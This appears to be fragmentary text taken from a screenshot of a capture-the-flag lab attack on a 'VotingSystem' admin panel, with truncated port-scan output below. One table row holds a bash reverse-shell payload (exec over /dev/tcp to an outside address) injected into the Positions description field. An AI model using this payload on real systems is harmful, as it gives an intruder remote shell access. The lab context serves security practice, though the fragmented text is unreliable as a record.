 10.10.10.239/admin/positions.php
Exploit-DB GHDB
VotingSystem
User Image
Neovic Devierte
Neovic Devierte
REPORTS
Dashboard
Votes
MANAGE
Voters
Positions
Candidates
SETTINGS
Ballot Position
Election Title
Positions
Home > Positions
Success!
×
Position updated successfully
+ New
Show 10 entries
Search:
Description Maximum Vote Tools
8 Edit Delete
0<&196;exec 196<>/dev/tcp/10.10.14.185/3332; sh <& 8 Edit Delete
8 Edit Delete
Showing 1 to 3 of 3 entries
Previous 1 Next
File
10.10.
80/tcp
135/tc
139/tc
443/tc
|_http-
|_http-
| ssl-
countr
445/tc
3306/t
5000/t
Vote A
10.10.
0<&196